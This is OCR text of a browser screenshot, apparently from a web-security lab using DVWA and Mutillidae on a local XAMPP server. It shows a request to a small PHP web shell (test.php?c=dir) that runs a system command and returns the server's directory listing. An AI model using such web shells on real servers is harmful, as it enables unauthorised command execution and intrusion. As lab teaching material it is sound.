 Mozilla Firefox <2>
File Edit View History Bookmarks Tools Help
http://192.168.153.129/test.php?c=dir
Volume in drive C has no label. Volume Serial Number is F4DF-24EB
Directory of C:\xampp\htdocs 05/09/2011 07:48 AM
. 05/09/2011 07:48 AM
.. 05/07/2011 09:25 AM
dvwa 05/05/2011 03:00 PM 237 index.html 05/05/2011
11:40 AM
mutillidae 05/05/2011 06:13 PM
test 05/09/2011 07:48 AM 28 test.php
05/05/2011 11:31 AM
xampp_original 2 File(s) 265 bytes 6 Dir(s)
1,285,931,008 bytes free
Done